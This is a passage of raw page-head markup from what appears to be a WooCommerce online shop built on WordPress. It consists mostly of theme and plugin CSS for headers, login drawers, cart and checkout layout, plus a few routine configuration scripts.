.social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/pages/1137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><link rel="canonical" href="https://www.azclover.com/" /><link rel='shortlink' href='https://www.azclover.com/' /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 